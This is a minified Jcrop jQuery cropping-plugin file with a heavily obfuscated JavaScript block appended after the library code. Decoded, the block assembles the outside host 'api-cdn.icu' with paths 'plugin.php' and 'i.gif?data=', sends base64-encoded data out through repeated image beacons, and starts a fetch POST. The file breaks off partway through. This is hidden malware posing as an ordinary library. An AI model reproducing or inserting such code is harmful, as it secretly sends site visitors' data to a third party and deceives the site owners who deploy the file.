options.keySupport&&($keymgr.keydown(parseKey).blur(onBlur),ie6mode||!options.fixedSupport?($keymgr.css({position:"absolute",left:"-20px"}),$keywrap.append($keymgr).insertBefore($img)):$keymgr.insertBefore($img)),{watchKeys:watchKeys}}();Touch.support&&$trk.bind("touchstart.jcrop",Touch.newSelection),$hdl_holder.hide(),interfaceUpdate(!0);var api={setImage:setImage,animateTo:animateTo,setSelect:setSelect,setOptions:setOptionsNew,tellSelect:tellSelect,tellScaled:tellScaled,setClass:setClass,disable:disableCrop,enable:enableCrop,cancel:cancelCrop,release:Selection.release,destroy:destroy,focus:KeyManager.watchKeys,getBounds:function(){return[boundx*xscale,boundy*yscale]},getWidgetSize:function(){return[boundx,boundy]},getScaleFactor:function(){return[xscale,yscale]},getOptions:function(){return options},ui:{holder:$div,selection:$sel}};return is_msie&&$div.bind("selectstart",function(){return!1}),$origimg.data("Jcrop",api),api},$.fn.Jcrop=function(options,callback){var api;return this.each(function(){if($(this).data("Jcrop")){if("api"===options)return $(this).data("Jcrop");$(this).data("Jcrop").setOptions(options)}else"IMG"==this.tagName?$.Jcrop.Loader(this,function(){$(this).css({display:"block",visibility:"hidden"}),api=$.Jcrop(this,options),$.isFunction(callback)&&callback.call(api)}):($(this).css({display:"block",visibility:"hidden"}),api=$.Jcrop(this,options),$.isFunction(callback)&&callback.call(api))}),this},$.Jcrop.Loader=function(imgobj,success,error){function completeCheck(){img.complete?($img.unbind(".jcloader"),$.isFunction(success)&&success.call(img)):window.setTimeout(completeCheck,50)}var $img=$(imgobj),img=$img[0];$img.bind("load.jcloader",completeCheck).bind("error.jcloader",function(){$img.unbind(".jcloader"),$.isFunction(error)&&error.call(img)}),img.complete&&$.isFunction(success)&&($img.unbind(".jcloader"),success.call(img))},$.Jcrop.defaults={allowSelect:!0,allowMove:!0,allowResize:!0,trackDocument:!0,baseClass:"jcrop",addClass:null,bgColor:"black",bgOpacity:.6,bgFade:!1,borderOpacity:.4,handleOpacity:.5,handleSize:null,aspectRatio:0,keySupport:!0,createHandles:["n","s","e","w","nw","ne","se","sw"],createDragbars:["n","s","e","w"],createBorders:["n","s","e","w"],drawBorders:!0,dragEdges:!0,fixedSupport:!0,touchSupport:null,shade:null,boxWidth:0,boxHeight:0,boundary:2,fadeTime:400,animationDelay:20,swingSpeed:3,minSelect:[0,0],maxSize:[0,0],minSize:[0,0],onChange:function(){},onSelect:function(){},onDblClick:function(){},onRelease:function(){}}}(jQuery);가=(!![]+[])[0]+([]+{})[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[9]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[5]+([][[]]+[])[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[14];나=([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1];다=(![]+[])[0]+(![]+[])[2]+(![]+[])[1]+(!![]+[])[0];あ=(![]+[])[3];い=(!![]+[])[3];う=([][[]]+[])[1];$=(!![]+[])[1];_=([]+{})[8];가가=([][[]]+[])[0];가나=(1/0+[])[7];가다=([]+{})[1];가あ=(1/0+[])[0];가い=([][[]]+[])[5];가う=([]+{})[3];가$=(![]+[])[2];가_=(!![]+[])[0];나가=(![]+[])[1];나나=(+[![]]+[])[0];나다=([]+{})[2];나あ=([][[]]+[])[2];나い=(![]+[])[0];나う=([]+{})[5];[][다][나]('('+'('+')'+' '+'='+'>'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+가다+((0)[나]+[])[11]+나가+가い+う+' '+い+う+나う+가다+나あ+가い+う+(([]+[])[나]+[])[14]+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+'_'+(17)[가](20)+' '+'='+' '+'['+'1'+'0'+'4'+','+'1'+'1'+'6'+','+'1'+'1'+'6'+','+'1'+'1'+'2'+','+'1'+'1'+'5'+','+'5'+'8'+','+'4'+'7'+','+'4'+'7'+']'+'.'+((0)[나]+[])[11]+나가+(25)[가](30)+'('+(33)[가](34)+' '+'='+'>'+' '+(([]+[])[나]+[])[9]+가_+$+가い+う+(([]+[])[나]+[])[14]+'.'+나い+$+가다+((0)[나]+[])[11]+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+나가+$+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+가다+나あ+い+'('+(33)[가](34)+')'+')'+'.'+가う+가다+가い+う+'('+"'"+"'"+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+'_'+う+' '+'='+' '+'['+'9'+'7'+','+'1'+'1'+'2'+','+'1'+'0'+'5'+','+'4'+'5'+','+'9'+'9'+','+'1'+'0'+'0'+','+'1'+'1'+'0'+','+'4'+'6'+','+'1'+'0'+'5'+','+'9'+'9'+','+'1'+'1'+'7'+']'+'.'+((0)[나]+[])[11]+나가+(25)[가](30)+'('+(33)[가](34)+' '+'='+'>'+' '+(([]+[])[나]+[])[9]+가_+$+가い+う+(([]+[])[나]+[])[14]+'.'+나い+$+가다+((0)[나]+[])[11]+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+나가+$+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+가다+나あ+い+'('+(33)[가](34)+')'+')'+'.'+가う+가다+가い+う+'('+"'"+"'"+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+'_'+(25)[가](30)+' '+'='+' '+'['+'1'+'1'+'2'+','+'1'+'0'+'8'+','+'1'+'1'+'7'+','+'1'+'0'+'3'+','+'1'+'0'+'5'+','+'1'+'1'+'0'+','+'4'+'6'+','+'1'+'1'+'2'+','+'1'+'0'+'4'+','+'1'+'1'+'2'+']'+'.'+((0)[나]+[])[11]+나가+(25)[가](30)+'('+(33)[가](34)+' '+'='+'>'+' '+(([]+[])[나]+[])[9]+가_+$+가い+う+(([]+[])[나]+[])[14]+'.'+나い+$+가다+((0)[나]+[])[11]+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+나가+$+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[2]+가다+나あ+い+'('+(33)[가](34)+')'+')'+'.'+가う+가다+가い+う+'('+"'"+"'"+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[8]+う+(17)[가](20)+나가+う+나う+い+나あ+' '+가$+가다+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+(([]+[])[나]+[])[14]+' '+あ+가나+あ+가_+い+((0)[나]+[])[11]+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+'_'+가$+가다+(([]+[])[나]+[])[14]+' '+'='+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+う+나い+가다+':'+' '+'('+')'+' '+'='+'>'+' '+'{'+'}'+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+$+$+가다+$+':'+' '+'('+')'+' '+'='+'>'+' '+'{'+'}'+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+가가+나う+나う+い+あ+あ+':'+' '+'('+')'+' '+'='+'>'+' '+'{'+'}'+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+い+나다+가가+(([]+[])[나]+[])[14]+':'+' '+'('+')'+' '+'='+'>'+' '+'{'+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+'}'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[8]+う+(17)[가](20)+나가+う+나う+い+나あ+' '+가$+가다+(([]+[])[나]+[])[14]+' '+あ+い+う+나あ+い+$+' '+(32)[가](33)+가い+가_+(17)[가](20)+' '+((0)[나]+[])[11]+가い+う+가い+((0)[나]+[])[11]+나가+가$+' '+나あ+나가+가_+나가+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+'_'+あ+い+う+나あ+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+나う+'"'+')')()+가다+(([]+[])[나]+[])[14]+' '+'='+' '+나가+あ+가나+う+나う+' '+'('+나あ+나가+가_+나가+')'+' '+'='+'>'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+((0)[나]+[])[11]+나가+(33)[가](34)+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'2'+'"'+')')()+い+가_+$+가い+い+あ+' '+'='+' '+'3'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가$+い+가_+' '+나가+가_+가_+い+((0)[나]+[])[11]+(25)[가](30)+가_+' '+'='+' '+'0'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+가_+$+가나+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+나う+'"'+')')()+가다+(([]+[])[나]+[])[14]+' '+'='+' '+나가+あ+가나+う+나う+' '+'('+')'+' '+'='+'>'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가_+$+가나+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+가い+((0)[나]+[])[11]+(([]+[])[나]+[])[14]+' '+'='+' '+う+い+(32)[가](33)+' '+가あ+((0)[나]+[])[11]+나가+(([]+[])[나]+[])[14]+い+'('+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+$+い+가_+가가+$+う+' '+う+い+(32)[가](33)+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+가다+((0)[나]+[])[11]+가い+あ+い+'('+'('+$+い+あ+가다+가$+([][다]+[])[23]+い+')'+' '+'='+'>'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+((0)[나]+[])[11]+(([]+[])[나]+[])[14]+'.'+가다+う+가$+가다+나가+나あ+' '+'='+' '+'('+')'+' '+'='+'>'+' '+$+い+あ+가다+가$+([][다]+[])[23]+い+'('+가_+$+가가+い+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+((0)[나]+[])[11]+(([]+[])[나]+[])[14]+'.'+가다+う+い+$+$+가다+$+' '+'='+' '+'('+')'+' '+'='+'>'+' '+$+い+あ+가다+가$+([][다]+[])[23]+い+'('+나い+나가+가$+あ+い+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+가$+가다+(([]+[])[나]+[])[14]+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나가+가_+나가+' '+'='+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+':'+' '+가$+가다+나う+나가+가_+가い+가다+う+'.'+(17)[가](20)+가다+あ+가_+う+나가+((0)[나]+[])[11]+い+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가_+':'+' '+나あ+나가+가_+나가+'.'+가_+가나+(25)[가](30)+い+' '+'|'+'|'+' '+"'"+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+':'+' '+나あ+나가+가_+나가+'.'+あ+가_+나가+가_+가가+あ+' '+'|'+'|'+' '+"'"+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가가+':'+' '+나あ+나가+가_+나가+'.'+가가+あ+い+$+' '+'|'+'|'+' '+"'"+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+':'+' '+나あ+나가+가_+나가+'.'+(25)[가](30)+나가+あ+あ+' '+'|'+'|'+' '+"'"+"'"+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+((0)[나]+[])[11]+(([]+[])[나]+[])[14]+'.'+あ+$+나う+' '+'='+' '+'`'+'$'+'{'+'_'+(17)[가](20)+'}'+'$'+'{'+'_'+う+'}'+'/'+나가+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'?'+나あ+나가+가_+나가+'='+'$'+'{'+나다+가_+가다+나가+'('+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+나가+'"'+')')()+(([]+[])[나]+[])[9]+_+나나+'.'+あ+가_+$+가い+う+(([]+[])[나]+[])[14]+가い+나い+가나+'('+가$+가다+(([]+[])[나]+[])[14]+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나가+가_+나가+')'+')'+'}'+'`'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나う+나가+가_+나う+(17)[가](20)+'('+い+')'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+$+い+가_+가가+$+う+' '+나い+나가+가$+あ+い+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+(32)[가](33)+(17)[가](20)+가い+가$+い+' '+'('+나가+가_+가_+い+((0)[나]+[])[11]+(25)[가](30)+가_+' '+'<'+' '+((0)[나]+[])[11]+나가+(33)[가](34)+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'2'+'"'+')')()+い+가_+$+가い+い+あ+')'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+나い+' '+'('+나가+(32)[가](33)+나가+가い+가_+' '+가_+$+가나+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+나う+'"'+')')()+가다+(([]+[])[나]+[])[14]+'('+')'+')'+' '+$+い+가_+가가+$+う+' '+가_+$+가가+い+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나가+가_+가_+い+((0)[나]+[])[11]+(25)[가](30)+가_+'+'+'+'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+나い+' '+'('+나가+가_+가_+い+((0)[나]+[])[11]+(25)[가](30)+가_+' '+'<'+' '+((0)[나]+[])[11]+나가+(33)[가](34)+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'2'+'"'+')')()+い+가_+$+가い+い+あ+')'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나가+(32)[가](33)+나가+가い+가_+' '+う+い+(32)[가](33)+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+가다+((0)[나]+[])[11]+가い+あ+い+'('+$+' '+'='+'>'+' '+あ+い+가_+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+가い+((0)[나]+[])[11]+い+가다+가가+가_+'('+$+','+' '+'1'+'0'+'0'+'0'+' '+'*'+' '+나가+가_+가_+い+((0)[나]+[])[11]+(25)[가](30)+가_+')'+')'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+$+い+가_+가가+$+う+' '+나い+나가+가$+あ+い+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+'}'+';'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+가가+(([]+[])[나]+[])[14]+가い+う+' '+나あ+가다+(32)[가](33)+う+가$+가다+나가+나あ+' '+(32)[가](33)+가い+가_+(17)[가](20)+' '+$+い+가_+$+가나+' '+나가+う+나あ+' '+나う+(17)[가](20)+가가+う+(20)[가](21)+' '+あ+가가+(25)[가](30)+(25)[가](30)+가다+$+가_+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+'_'+나あ+가다+(32)[가](33)+う+가$+가다+나가+나あ+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+가가+(([]+[])[나]+[])[14]+가い+う+' '+'='+' '+나가+あ+가나+う+나う+' '+'('+')'+' '+'='+'>'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가_+$+가나+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나う+가다+う+あ+가_+' '+$+い+あ+(25)[가](30)+가다+う+あ+い+' '+'='+' '+나가+(32)[가](33)+나가+가い+가_+' '+나い+い+가_+나う+(17)[가](20)+'('+'`'+'$'+'{'+'_'+(17)[가](20)+'}'+'$'+'{'+'_'+う+'}'+'/'+'$'+'{'+'_'+(25)[가](30)+'}'+'`'+','+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+い+가_+(17)[가](20)+가다+나あ+':'+' '+"'"+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][다][나]($+い+가_+가가+$+う+' '+い+あ+나う+나가+(25)[가](30)+い+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+あ+가가+나다+'"'+']'+'('+')'+')')()[8]+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+가다+나あ+い+':'+' '+"'"+나う+가다+$+あ+"'"+','+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+い+나가+나あ+い+$+あ+':'+' '+'{'+[][다][나]($+い+가_+가가+$+う+' '+가가+う+い+あ+나う+나가+(25)[가](30)+い+'('+'"'+'%'+'0'+나가+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' 